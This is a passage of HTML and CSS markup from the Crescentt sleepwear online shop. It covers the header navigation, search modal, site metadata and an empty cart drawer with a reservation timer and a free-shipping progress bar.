      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 66px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 88px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-eu/collections/bestsellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bestsellers
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sleepwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sleepwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sleepwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-eu/collections/modal-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Modal Pajamas
                                  </a></li><li><a href="/en-eu/collections/cozy-cotton-lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Cotton Fleece Lounge Sets
                                  </a></li><li><a href="/en-eu/collections/printed-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Printed Pajamas
                                  </a></li><li><a href="/en-eu/collections/womens-bamboo-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Bamboo Pajamas
                                  </a></li><li><a href="/en-eu/collections/silk-bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Silk Bundles
                                  </a></li><li><a href="/en-eu/collections/mens-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Pajamas
                                  </a></li><li><a href="/en-eu/collections/pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Loungewear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-loungewear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Loungewear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-eu/collections/lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lounge Sets
                                  </a></li><li><a href="/en-eu/collections/womens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Robes
                                  </a></li><li><a href="/en-eu/collections/mens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Robes
                                  </a></li><li><a href="/en-eu/collections/all-bathrobes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Outerwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outerwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Outerwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-eu/collections/trench-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trench Coats
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        For Him
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-for-him" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            For Him
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-eu/collections/mens-bamboo-pajama-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Bamboo Pajama Sets
                                  </a></li><li><a href="/en-eu/collections/mens-turkish-cotton-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Turkish Cotton Robes
                                  </a></li><li><a href="/en-eu/collections/mens-gift-guide" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Gift Guide
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/en-eu/pages/membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Membership
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=AX" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/en-eu"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.944741532976828%"
        
    >
            
            <img src="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500" alt="Crescentt" srcset="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=50 50w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=100 100w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=150 150w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=200 200w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=250 250w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=300 300w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=400 400w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500 500w" width="200" height="41.889483065953655" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-eu/collections/bestsellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bestsellers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sleepwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en-eu/collections/modal-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Modal Pajamas
                                </a></li><li><a href="/en-eu/collections/cozy-cotton-lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Cotton Fleece Lounge Sets
                                </a></li><li><a href="/en-eu/collections/printed-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Printed Pajamas
                                </a></li><li><a href="/en-eu/collections/womens-bamboo-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Bamboo Pajamas
                                </a></li><li><a href="/en-eu/collections/silk-bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Silk Bundles
                                </a></li><li><a href="/en-eu/collections/mens-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Pajamas
                                </a></li><li><a href="/en-eu/collections/pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Loungewear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en-eu/collections/lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lounge Sets
                                </a></li><li><a href="/en-eu/collections/womens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Robes
                                </a></li><li><a href="/en-eu/collections/mens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Robes
                                </a></li><li><a href="/en-eu/collections/all-bathrobes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Outerwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en-eu/collections/trench-coats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Trench Coats
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>For Him</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en-eu/collections/mens-bamboo-pajama-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Bamboo Pajama Sets
                                </a></li><li><a href="/en-eu/collections/mens-turkish-cotton-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Turkish Cotton Robes
                                </a></li><li><a href="/en-eu/collections/mens-gift-guide" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Gift Guide
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/en-eu/pages/membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Membership</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-eu/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=AX" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en-eu/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Crescentt",
    
      "logo": "https:\/\/crescentt.com\/cdn\/shop\/files\/Crescentt_logo_transparent.png?v=1756584800\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/crescentt.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f8e9ee;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f8f6f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f9f7f6;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-eu/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=AX" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <em><strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
               more minutes!</strong></em>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      🌙 You're 
  
    <span>€139</span>
  
 away from FREE Express Shipping!
    
  </p>
  <div class="cart-progress__bar">
